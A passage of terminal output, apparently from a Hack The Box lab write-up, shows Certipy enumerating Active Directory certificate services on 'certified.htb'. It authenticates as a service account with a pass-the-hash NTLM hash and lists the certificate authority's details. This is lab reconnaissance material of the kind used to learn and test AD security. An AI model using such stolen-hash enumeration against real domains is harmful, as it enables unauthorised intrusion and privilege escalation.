 ┌──(venv)─(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ certipy find -u management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 \
  -dc-ip 10.129.231.186 -stdout
Certipy v5.1.0 - by Oliver Lyak (ly4k)

[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 15 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'certified-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'certified-DC01-CA'
[*] Checking web enrollment for CA 'certified-DC01-CA' @ 'DC01.certified.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : certified-DC01-CA
    DNS Name                            : DC01.certified.htb
    Certificate Subject                 : CN=certified-DC01-CA, DC=certified, DC=htb
    Certificate Serial Number           : 36472F2C180FBB9B4983AD4D60CD5A9D
    Certificate Validity Start          : 2024-05-13 15:33:41+00:00
    Certificate Validity End            : 2124-05-13 15:43:41+00:00
    Web Enrollment